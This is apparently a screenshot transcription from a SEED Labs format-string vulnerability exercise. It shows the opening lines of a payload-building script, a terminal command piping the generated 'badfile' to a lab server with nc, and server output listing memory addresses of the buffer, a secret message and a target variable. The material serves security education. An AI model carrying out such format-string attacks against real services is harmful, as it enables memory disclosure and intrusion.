 Activities
Terminal
Nov 26 18:35
Open
build_string.py
~/Downloads/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
seed@VM: ~/.../attack-code
[11/26/21]seed@VM:~/.../attack-code$ python3 build_string.py
[11/26/21]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[11/26/21]seed@VM:~/.../attack-code$
seed@VM: ~/.../Labsetup
[11/26/21]seed@VM:~/.../Labsetup$ docker-compose up
Creating network "net-10.9.0.0" with the default driver
Creating server-10.9.0.5 ... done
Creating server-10.9.0.6 ... done
Attaching to server-10.9.0.5, server-10.9.0.6
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd080
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffcfa8
server-10.9.0.5 | The target variable's value (before): 0x11223344
Python 3
Tab Width: 8
Ln 25, Col 19
INS